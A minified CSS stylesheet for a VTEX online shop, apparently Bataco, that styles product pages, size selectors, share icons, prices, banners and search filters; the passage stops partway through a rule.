.vtex-store-components-3-x-skuSelectorTextContainer .vtex-store-components-3-x-skuSelectorName{font-size:0}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorTextContainer .vtex-store-components-3-x-skuSelectorName:after{content:"Seleccionar Talla";color:#000;font-size:14px;font-family:Montserrat SemiBold}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorTextContainer .vtex-store-components-3-x-skuSelectorNameSeparator,.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorTextContainer .vtex-store-components-3-x-skuSelectorSelectorImageValue{font-size:14px;color:#000}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--buy-button .vtex-flex-layout-0-x-flexCol--add-to-cart-button .vtex-button{background-color:#e00117;border:none}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--buy-button .vtex-flex-layout-0-x-flexCol--add-to-cart-button .vtex-button .vtex-add-to-cart-button-0-x-buttonDataContainer .vtex-add-to-cart-button-0-x-buttonText{font-size:14px;font-family:Montserrat SemiBold;color:#fff;border:none}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--aboutProduct .vtex-flex-layout-0-x-flexCol--aboutProduct .vtex-flex-layout-0-x-flexColChild--aboutProduct .vtex-disclosure-layout-1-x-trigger{display:flex;height:45px;align-items:center;background:#fff;border:none;width:100%;justify-content:space-between}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--aboutProduct .vtex-flex-layout-0-x-flexCol--aboutProduct .vtex-flex-layout-0-x-flexColChild--aboutProduct .vtex-disclosure-layout-1-x-content .vtex-store-components-3-x-productDescriptionTitle{display:none}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--aboutProduct .vtex-flex-layout-0-x-flexCol--aboutProduct .vtex-flex-layout-0-x-flexColChild--aboutProduct .vtex-disclosure-layout-1-x-content .vtex-store-components-3-x-productDescriptionText{color:#000}@media screen and (max-width:640px){.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare{margin-bottom:20px}}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer{display:flex;align-items:center;justify-content:center}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer .vtex-store-components-3-x-shareLabel{display:none}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer .vtex-store-components-3-x-shareButtons .vtex-store-components-3-x-shareSocialButton{margin-left:12px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer .vtex-store-components-3-x-shareButtons .vtex-store-components-3-x-shareSocialButton:first-child{margin-left:0}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer .vtex-store-components-3-x-shareButtons .vtex-store-components-3-x-shareSocialButton .vtex-store-components-3-x-shareSocialIcon{display:none}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer .vtex-store-components-3-x-shareButtons .vtex-store-components-3-x-shareSocialButton--facebook{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="9.651" height="20"><path d="M0 6.615h2.067v-2.01a5.372 5.372 0 0 1 .666-3.1A3.674 3.674 0 0 1 5.941 0a13.025 13.025 0 0 1 3.71.373l-.52 3.063a6.977 6.977 0 0 0-1.666-.249c-.8 0-1.525.288-1.525 1.092v2.336h3.3l-.23 2.992H5.941V20H2.067V9.606H0Z"/></svg>');background-repeat:no-repeat;width:10px;height:20px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer .vtex-store-components-3-x-shareButtons .vtex-store-components-3-x-shareSocialButton--pinterest{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="19.997" height="20"><path d="M10.004 0a10 10 0 0 0-4.013 19.16 8.779 8.779 0 0 1 .173-2.3c.19-.811 1.286-5.449 1.286-5.449a3.88 3.88 0 0 1-.316-1.582c0-1.482.859-2.589 1.928-2.589a1.34 1.34 0 0 1 1.349 1.5 21.306 21.306 0 0 1-.886 3.548 1.546 1.546 0 0 0 1.578 1.926c1.895 0 3.17-2.432 3.17-5.316 0-2.191-1.476-3.832-4.16-3.832a4.733 4.733 0 0 0-4.92 4.789 2.888 2.888 0 0 0 .658 1.962.486.486 0 0 1 .144.558c-.047.182-.158.627-.2.8a.347.347 0 0 1-.5.253c-1.4-.57-2.048-2.1-2.048-3.82 0-2.842 2.392-6.251 7.143-6.251 3.818 0 6.329 2.764 6.329 5.729 0 3.924-2.18 6.854-5.4 6.854a2.87 2.87 0 0 1-2.44-1.24s-.581 2.3-.7 2.749a8.372 8.372 0 0 1-1.012 2.142A10 10 0 1 0 10.004 0"/></svg>');background-repeat:no-repeat;width:20px;height:20px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-flex-layout-0-x-flexRow--wishListAndShare .vtex-store-components-3-x-shareContainer .vtex-store-components-3-x-shareButtons .vtex-store-components-3-x-shareSocialButton--twitter{background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="24.451" height="20"><path d="M24.451 2.434a10.062 10.062 0 0 1-2.875.791A5.031 5.031 0 0 0 23.833.453a10.062 10.062 0 0 1-3.191 1.222 5.031 5.031 0 0 0-8.625 4.578A14.26 14.26 0 0 1 1.725.996a5.031 5.031 0 0 0 1.552 6.713 5.017 5.017 0 0 1-2.285-.632 5.031 5.031 0 0 0 4.026 4.931 4.9 4.9 0 0 1-1.323.172 4.988 4.988 0 0 1-.949-.086 5.031 5.031 0 0 0 4.686 3.493 10.062 10.062 0 0 1-6.239 2.156 10.249 10.249 0 0 1-1.193 0A14.231 14.231 0 0 0 7.7 20 14.2 14.2 0 0 0 22.01 5.682v-.646a10.177 10.177 0 0 0 2.444-2.6"/></svg>');background-repeat:no-repeat;width:25px;height:20px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--aboutProduct .vtex-disclosure-layout-1-x-trigger .vtex-rich-text-0-x-paragraph{font-size:14px;font-family:Montserrat Medium}.vtex-flex-layout-0-x-flexRow--product-recomendados .vtex-shelf-1-x-title--shelf-products{padding-top:30px;padding-bottom:43px;font-size:20px;color:#000;font-family:Montserrat Medium}.vtex-flex-layout-0-x-flexRow--product-recomendados .vtex-shelf-1-x-slide--shelf-products{padding:0 6px}.vtex-flex-layout-0-x-flexRow--product-recomendados .vtex-shelf-1-x-shelfContentContainer--shelf-products{border-bottom:1px solid #ccc;padding-bottom:25px}.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer{color:red}.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyCode,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyDecimal,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyFraction,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyInteger,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyLiteral{font-size:16px}@media screen and (max-width:640px){.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyCode,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyDecimal,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyFraction,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyInteger,.vtex-product-summary-2-x-element .vtex-product-price-1-x-sellingPriceValue--summary .vtex-product-price-1-x-currencyContainer .vtex-product-price-1-x-currencyLiteral{font-size:14px}}.vtex-flex-layout-0-x-flexRowContent--tallas-instrucciones .vtex-flex-layout-0-x-stretchChildrenWidth{padding:0;margin:0 20px}.vtex-flex-layout-0-x-flexRowContent--tallas-instrucciones{width:90%;padding:0;margin:0 auto;align-items:center}.vtex-flex-layout-0-x-flexRowContent--tallas-tallas-tabla .vtex-flex-layout-0-x-stretchChildrenWidth{max-height:260px;overflow:auto}.vtex-flex-layout-0-x-flexRowContent--tallas-tallas-tabla .vtex-flex-layout-0-x-stretchChildrenWidth::-webkit-scrollbar{width:10px;border-radius:5px}.vtex-flex-layout-0-x-flexRowContent--tallas-tallas-tabla .vtex-flex-layout-0-x-stretchChildrenWidth::-webkit-scrollbar-track{background:#f1f1f1;border-radius:5px}.vtex-flex-layout-0-x-flexRowContent--tallas-tallas-tabla .vtex-flex-layout-0-x-stretchChildrenWidth::-webkit-scrollbar-thumb{background:#242021}.vtex-flex-layout-0-x-flexRowContent--tallas-tallas-tabla .vtex-flex-layout-0-x-stretchChildrenWidth::-webkit-scrollbar-thumb:hover{background:#555}@media (max-width:1024px){.vtex-flex-layout-0-x-flexRowContent--tallas-instrucciones{margin:0 auto 19px;width:100%;display:flex}.vtex-flex-layout-0-x-flexRowContent--tallas-instrucciones .vtex-flex-layout-0-x-stretchChildrenWidth:first-child{width:45%!important;margin:-5px 5px 0 0}}.vtex-flex-layout-0-x-flexCol--buy-button-container-fixed-mobile{background:#fff;padding:15px 12px 1px}.vtex-flex-layout-0-x-flexRow--product-page .vtex-flex-layout-0-x-flexRowContent--product-page .vtex-flex-layout-0-x-flexCol--right-col-product .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer--talla .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorTextContainer .vtex-store-components-3-x-skuSelectorName:after{display:none}.vtex-flex-layout-0-x-flexRow--product-page .vtex-store-components-3-x-skuSelectorContainer .vtex-store-components-3-x-skuSelectorSubcontainer .vtex-store-components-3-x-skuSelectorNameContainer .vtex-store-components-3-x-skuSelectorTextContainer{margin-bottom:0}.vtex-flex-layout-0-x-flexCol--buy-button-container-fixed-mobile .vtex-product-price-1-x-sellingPrice--hasListPrice{font-size:18px;font-weight:700}.vtex-sticky-layout-0-x-wrapper.vtex-sticky-layout-0-x-wrapper--stuck{height:0!important}.vtex-flex-layout-0-x-flexColChild.vtex-flex-layout-0-x-flexColChild--right-col-product.vtex-flex-layout-0-x-flexColChild--info-availability .vtex-sticky-layout-0-x-wrapper{visibility:hidden}.vtex-flex-layout-0-x-flexColChild.vtex-flex-layout-0-x-flexColChild--right-col-product.vtex-flex-layout-0-x-flexColChild--info-availability .vtex-sticky-layout-0-x-wrapper.vtex-sticky-layout-0-x-wrapper--stuck{visibility:visible}.vtex-flex-layout-0-x-flexCol--sku-selector-guia-fixed{display:flex;flex-direction:row;justify-content:space-around;align-items:center}.vtex-flex-layout-0-x-flexCol--buy-button-2,.vtex-flex-layout-0-x-flexRowContent--buy-button{margin-bottom:1rem}@media (max-width:600px){.vtex-flex-layout-0-x-flexColChild.vtex-flex-layout-0-x-flexColChild--tallas{height:auto!important}.vtex-flex-layout-0-x-flexColChild.vtex-flex-layout-0-x-flexColChild--sku-selector-guia-fixed .vtex-product-quantity-1-x-quantitySelectorTitle{display:none}}.vtex-flex-layout-0-x-flexColChild--right-col-product .vtex-flex-layout-0-x-flexRowContent--sku-selector-guia .vtex-flex-layout-0-x-stretchChildrenWidth:last-child{position:absolute;width:auto!important;right:auto;top:-21px}.vtex-flex-layout-0-x-flexColChild--right-col-product .vtex-flex-layout-0-x-flexRowContent--sku-selector-guia .vtex-rich-text-0-x-paragraph--tallas-trigger-modal:hover{color:#e00217}.vtex-flex-layout-0-x-flexCol--shipping{padding:9px;border:1px solid #d2d1d1}.vtex-modal-layout-0-x-paper--tallas-content-modal{width:50%;padding:15px;position:relative;overflow:unset;border-radius:5px}.vtex-modal-layout-0-x-closeButton--tallas-cerrado{padding:0;top:1%;position:absolute;right:1%}.vtex-modal-layout-0-x-headerContainer.vtex-modal-layout-0-x-headerContainer.vtex-modal-layout-0-x-headerContainer--tallas-cerrado{border:none}@media screen and (max-width:640px){.vtex-modal-layout-0-x-paper--tallas-content-modal{width:70%;padding:15px;position:relative;overflow:unset;border-radius:5px}}.vtex-rich-text-0-x-tableTd.vtex-rich-text-0-x-tableTd--tallas-tabla-general{border:1px solid #dadada;height:33px;margin:0;padding:0;text-align:center;border-spacing:0;border-collapse:unset}.vtex-rich-text-0-x-container.vtex-rich-text-0-x-container--tallas-tabla-general{display:flex;justify-content:center;width:80%;padding-top:16px}.vtex-rich-text-0-x-table.vtex-rich-text-0-x-table--tallas-tabla-general,.vtex-rich-text-0-x-wrapper.vtex-rich-text-0-x-wrapper--tallas-tabla-general{width:100%}.vtex-rich-text-0-x-tableTr{border-collapse:unset;text-indent:unset;border-spacing:0;margin:0;padding:0}.vtex-rich-text-0-x-tableTh.vtex-rich-text-0-x-tableTh--tallas-tabla-general{border:0 solid #dadada;height:33px;margin:0;padding:0;text-align:center;border-spacing:0;border-collapse:unset;background:#242021;color:#fff}.vtex-rich-text-0-x-tableBody.vtex-rich-text-0-x-tableBody--tallas-tabla-general{border-spacing:0;border-collapse:unset;max-height:100px;position:relative;overflow:auto}.vtex-rich-text-0-x-paragraph--tallas-instrucciones-texto-texto{margin:5px 0;font-size:15px}.vtex-rich-text-0-x-paragraph--tallas-titulo{color:#fff;font-weight:900;font-size:25px;margin:0;background:#000;padding:10px 15px}.vtex-rich-text-0-x-paragraph--tallas-trigger-modal{cursor:pointer}@media (max-width:900px){.vtex-rich-text-0-x-paragraph--tallas-instrucciones-texto-paso,.vtex-rich-text-0-x-paragraph--tallas-instrucciones-texto-texto{line-height:1;font-size:10px;margin:0}.vtex-rich-text-0-x-paragraph--tallas-titulo{color:#fff;font-weight:900;font-size:12px;margin:0 0 15px;background:#000;padding:10px 15px}.vtex-rich-text-0-x-container.vtex-rich-text-0-x-container--tallas-tabla-general{display:flex;justify-content:center;width:100%;padding-top:16px}}.vtex-rich-text-0-x-paragraph.vtex-rich-text-0-x-paragraph--tallas-trigger-modal{font-weight:700;text-decoration:underline}.vtex-modal-layout-0-x-paper--product-images .vtex-modal-layout-0-x-headerContainer{position:absolute;right:40px;top:40px;border:none}.vtex-modal-layout-0-x-paper--product-images .vtex-store-components-3-x-carouselContainer{justify-content:center}.vtex-modal-layout-0-x-paper--product-images .vtex-store-components-3-x-carouselContainer .vtex-store-components-3-x-carouselGaleryThumbs{width:80px!important;position:absolute;left:40px;top:40px}.vtex-modal-layout-0-x-paper--product-images .vtex-store-components-3-x-carouselContainer .vtex-store-components-3-x-carouselGaleryCursor{margin-left:0;cursor:auto}.vtex-modal-layout-0-x-paper--product-images .vtex-store-link-0-x-link--click-zoom{padding:0 10px;position:absolute;z-index:2;top:50%;left:50%;transform:translate(-50%,-50%);height:45px;width:187px;display:flex;align-items:center;justify-content:center;background:#000;color:#fff;text-decoration:none;font-size:14px;font-family:Montserrat Medium}.vtex-store-components-3-x-discountInsideContainer{top:10px;right:25px;height:25px;width:100%;background:#dc0000;color:#fff;font-weight:700;z-index:5;max-width:55px;background:url(/arquivos/flagBataco.png) no-repeat;aspect-ratio:77/38;background-size:contain;display:flex;align-items:center;justify-content:center}.vtex-store-components-3-x-discountContainer{width:100%}.vtex-store-components-3-x-imageElement--tallas-instrucciones-imagen{width:71%!important;padding:0}.vtex-store-components-3-x-imageElement--tallas-instrucciones-imagen-cinturon{margin:15px auto 0;display:block}.vtex-store-components-3-x-productImagesThumb{opacity:.5}.vtex-store-components-3-x-productImagesThumbActive{opacity:1}.vtex-store-components-3-x-imageElement.vtex-store-components-3-x-imageElement--compraSegura{cursor:pointer}@media screen and (max-width:640px){.vtex-store-components-3-x-imageElement--tallas-instrucciones-imagen{width:100%!important;padding:0}.vtex-store-components-3-x-skuSelectorContainer--quickAdd .vtex-store-components-3-x-skuSelectorSubcontainer{margin:0}.vtex-store-components-3-x-skuSelectorContainer--quickAdd .vtex-store-components-3-x-skuSelectorTextContainer{margin-bottom:6px!important}.vtex-store-components-3-x-skuSelectorContainer--quickAdd .vtex-store-components-3-x-skuSelectorTextContainer .vtex-store-components-3-x-skuSelectorName{font-size:14px!important;color:#919496}.vtex-store-components-3-x-discountInsideContainer{right:0}.vtex-store-components-3-x-skuSelectorContainer--quickAdd .vtex-store-components-3-x-skuSelectorNameContainer{display:flex;align-items:center}.vtex-store-components-3-x-skuSelectorContainer--quickAdd .vtex-store-components-3-x-skuSelectorTextContainer{margin:0 10px 0 0!important}.vtex-store-components-3-x-skuSelectorContainer--quickAdd .vtex-dropdown__container{border-color:#e3e4e6;height:2rem;width:8rem}}.vtex-store-components-3-x-shippingContainer{padding:30px;border:1px solid #d2d1d1}.vtex-store-components-3-x-shippingContainer .vtex-button{background:#e20613;border:0;color:#fff}.vtex-store-components-3-x-shippingContainer .vtex-button__label{font-weight:700}.vtex-store-components-3-x-shippingContainer .vtex-dropdown__label{display:flex;position:relative;font-size:17px}.vtex-store-components-3-x-shippingContainer .vtex-dropdown__label:after{content:"";width:14px;display:block;height:20px;position:absolute;background:url(https://bataco.myvtex.com/arquivos/ubicacion-icon-v2-hover.png);background-size:100%;left:0}.vtex-store-components-3-x-shippingContainer .vtex-dropdown__label:before{content:"";width:0;height:15px;border-radius:50%;display:block;margin:2px 27px 0 0}.vtex-store-components-3-x-shippingContainer .vtex-button:hover{background:#fff;border:1px solid;color:#000}.vtex-store-components-3-x-shippingContainer .vtex-button{font-size:0}.vtex-store-components-3-x-shippingContainer .vtex-button:after{content:"Consultar disponibilidad";font-size:15px}.vtex-my-orders-app-3-x-cancelBtn,.vtex-order-placed-2-x-cancelOrderButton,.vtex-order-placed-2-x-updateOrderButton{display:none}.vtex-flex-layout-0-x-flexRow--productSpecificationGroup:not(:first-child){margin-top:1.5rem}.vtex-flex-layout-0-x-flexRow--productSpecificationGroupName{background-color:#eaeaea;padding:.5rem 1rem}.vtex-flex-layout-0-x-flexCol--productSpecificationName{padding:1rem}.vtex-flex-layout-0-x-flexCol--productSpecificationValue{padding:1rem 1rem 1rem 0}.vtex-flex-layout-0-x-flexRow--productSpecification:nth-child(2n){background-color:#f9f9f9}.vtex-product-specifications-1-x-groupName{font-size:1.25rem}.vtex-product-specifications-1-x-specificationName{font-weight:700}.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyCode,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyDecimal,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyFraction,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyInteger,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyLiteral{font-size:13px;font-family:Montserrat SemiBold,sans-serif}@media screen and (max-width:640px){.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyCode,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyDecimal,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyFraction,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyInteger,.vtex-product-price-1-x-currencyContainer--summary .vtex-product-price-1-x-currencyLiteral{font-size:12px;font-family:Montserrat SemiBold,sans-serif}}.vtex-flex-layout-0-x-flexRowContent--productCartButton .vtex-button{background:#e00117;border:1px solid #e00117}.vtex-flex-layout-0-x-flexRowContent--productCartButton .vtex-add-to-cart-button-0-x-buttonText{color:#fff}.vtex-flex-layout-0-x-flexRowContent--productCartButton:hover .vtex-button{background:#fff}.vtex-flex-layout-0-x-flexRowContent--productCartButton:hover .vtex-add-to-cart-button-0-x-buttonText{color:#e00117}.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--productCartButton{opacity:0;transition:all 1s}@media screen and (max-width:900px){.vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--productCartButton{opacity:1}}.vtex-product-summary-2-x-element:hover .vtex-flex-layout-0-x-flexRow.vtex-flex-layout-0-x-flexRow--productCartButton{opacity:1}.vtex-product-summary-2-x-imageContainer .vtex-product-summary-2-x-image{width:290px!important}.vtex-product-summary-2-x-vtex-product-summary-2-x-container{max-width:290px;max-height:338px;height:338px;width:290px}.vtex-product-summary-2-x-nameContainer .vtex-product-summary-2-x-brandName{font-size:13px;font-family:Montserrat Medium,sans-serif}@media screen and (max-width:600px){.vtex-product-summary-2-x-containerNormal .vtex-store-components-3-x-skuSelectorContainer{height:85px}.vtex-product-summary-2-x-containerNormal .vtex-flex-layout-0-x-flexRow--productInfo .vtex-product-summary-2-x-brandName{min-height:47px}.vtex-flex-layout-0-x-flexCol--descuentoPrecio{height:20px}}@media screen and (min-width:640px){.vtex-slider-layout-0-x-sliderTrack--bannerPromocional{justify-content:space-between}.vtex-flex-layout-0-x-flexRowContent--bannerPromocionalLeft{margin-bottom:12px}.vtex-flex-layout-0-x-flexRowContent--bannerPromocionalLeft .vtex-slider-layout-0-x-sliderTrack--bannerPromocional .vtex-slider-layout-0-x-slide--firstVisible{width:66.3703%!important}.vtex-flex-layout-0-x-flexRowContent--bannerPromocionalLeft .vtex-slider-layout-0-x-sliderTrack--bannerPromocional .vtex-slider-layout-0-x-slide--lastVisible{width:32.7407%!important}.vtex-flex-layout-0-x-flexRowContent--bannerPromocionalRight{margin-bottom:12px}.vtex-flex-layout-0-x-flexRowContent--bannerPromocionalRight .vtex-slider-layout-0-x-sliderTrack--bannerPromocional .vtex-slider-layout-0-x-slide--firstVisible{width:32.7407%!important}.vtex-flex-layout-0-x-flexRowContent--bannerPromocionalRight .vtex-slider-layout-0-x-sliderTrack--bannerPromocional .vtex-slider-layout-0-x-slide--lastVisible{width:66.3703%!important}}@media screen and (max-width:640px){.vtex-slider-layout-0-x-sliderTrack--bannerPromocional{flex-direction:column}.vtex-slider-layout-0-x-sliderTrack--bannerPromocional .vtex-slider-layout-0-x-slide--bannerPromocional{width:100%!important;margin-bottom:12px}.vtex-slider-layout-0-x-sliderTrack--bannerPromocional .vtex-slider-layout-0-x-slide--bannerPromocional .vtex-slider-layout-0-x-imageElementLink--bannerPromocional{width:100%}}.vtex-flex-layout-0-x-flexRow--bannerPromocional1Phone .vtex-store-components-3-x-imageElementLink,.vtex-flex-layout-0-x-flexRow--bannerPromocional2Phone .vtex-store-components-3-x-imageElementLink{margin-bottom:12px}.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-arrow--1 .vtex-breadcrumb-1-x-caretIcon,.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-homeLink{display:none}.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-arrow .vtex-breadcrumb-1-x-link{text-transform:lowercase;font-size:12px;font-weight:500;text-decoration:underline #919496}.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-arrow .vtex-breadcrumb-1-x-link:hover{color:#000}.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-arrow .vtex-breadcrumb-1-x-link--1{padding-left:0}.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-arrow .vtex-breadcrumb-1-x-link:first-letter{text-transform:uppercase}.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-arrow{border-left:1px solid #919496}.vtex-breadcrumb-1-x-container .vtex-breadcrumb-1-x-arrow--1{border-left:none;padding-left:0}.vtex-breadcrumb-1-x-caretIcon,.vtex-breadcrumb-1-x-term,.vtex-breadcrumb-1-x-termArrow{display:none}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container{border:0;position:relative;height:44px}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterTemplateOverflow{max-height:none!important;padding:0;top:calc(100% - 2px);background:#fff;z-index:2}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterTemplateOverflow .vtex-search-result-3-x-filterContent{padding:10px;border:1px solid #000}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterTemplateOverflow .vtex-search-result-3-x-filterContent .vtex-search-result-3-x-filterItem{margin-bottom:4px}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterTemplateOverflow .vtex-search-result-3-x-filterContent .vtex-checkbox__line-container{border:1px solid transparent;transition:all .15s ease-in 0s!important;width:auto;display:inline-block;box-sizing:border-box}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterTemplateOverflow .vtex-search-result-3-x-filterContent .vtex-checkbox__line-container:hover,.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterTemplateOverflow .vtex-search-result-3-x-filterContent .vtex-search-result-3-x-filterItem--selected .vtex-checkbox__line-container{border:1px solid #000}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterIsOpen .vtex-search-result-3-x-filterIcon{padding:0;margin-left:14px;width:15px;height:8px;background-size:contain!important;background:url('data:image/svg+xml;utf,<?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" width="16.25" height="9.092"><path data-name="Path 1303" d="M15.822 8.671 8.132.855l-7.7 7.816" fill="none" stroke="black" stroke-width="1.2"/></svg>')!important;background-repeat:no-repeat!important}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filterIsOpen .vtex-search-result-3-x-filterIcon .vtex-search-result-3-x-caretIcon{height:13px;display:none}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filter{padding:0;border:1px solid transparent}.vtex-flex-layout-0-x-flexRowContent--filterCol .vtex-search-result-3-x-filtersWrapper .vtex-search-result-3-x-filter__container .vtex-search-result-3-x-filter .vtex-search-result-3-x-filterTitle{padding:11px 12px 16px;position:relative;background:#fff;border:1px solid transparent;border-bottom:0;font-size:13px;font-family:Montserrat 